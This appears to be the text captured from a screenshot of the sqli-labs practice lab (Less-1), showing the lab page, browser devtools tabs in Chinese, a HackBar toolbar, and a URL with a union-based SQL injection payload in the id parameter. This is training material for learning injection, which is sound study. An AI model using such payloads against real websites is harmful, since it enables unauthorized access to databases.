 Welcome Dhakkan
Your Login name:2
Your Password:3
SQLI DUMB SERIES-1
控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
coding SQL XSS LFI XXE Other
http://ymm/sqli-labs-master/Less-1/?id=-1' union select 1,2,3--+